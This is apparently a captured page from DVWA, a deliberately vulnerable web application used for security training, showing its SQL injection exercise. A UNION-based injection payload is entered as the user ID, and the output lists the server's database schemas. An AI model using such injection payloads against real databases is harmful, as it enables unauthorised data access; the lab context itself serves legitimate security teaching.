 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 and 1=1 union select table_schema,null from information_schema.tables #
First name: admin
Surname: admin
ID: 1 and 1=1 union select table_schema,null from information_schema.tables #
First name: information_schema
Surname:
ID: 1 and 1=1 union select table_schema,null from information_schema.tables #
First name: dvwa
Surname:
ID: 1 and 1=1 union select table_schema,null from information_schema.tables #
First name: mysql
Surname:
ID: 1 and 1=1 union select table_schema,null from information_schema.tables #
First name: owasp10
Surname:
ID: 1 and 1=1 union select table_schema,null from information_schema.tables #
First name: tikiwiki
Surname:
ID: 1 and 1=1 union select table_schema,null from information_schema.tables #
First name: tikiwiki195
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html